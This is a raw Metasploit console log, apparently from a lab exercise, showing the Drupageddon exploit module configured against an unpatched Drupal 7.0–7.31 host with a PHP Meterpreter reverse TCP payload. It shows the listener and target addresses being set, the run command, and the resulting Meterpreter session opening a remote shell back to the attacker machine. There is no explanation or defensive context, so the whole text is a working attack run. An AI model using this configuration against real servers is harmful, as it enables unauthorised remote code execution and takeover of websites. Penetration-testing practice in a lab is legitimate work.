 msf5 exploit(multi/http/drupal_drupageddon) > options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.211.133 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.211.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.211.129:4444
[*] Sending stage (38247 bytes) to 192.168.211.133
[*] Meterpreter session 2 opened (192.168.211.129:4444 -> 192.168.211.133:50555) at 2020-02-04 20:01:58 +0800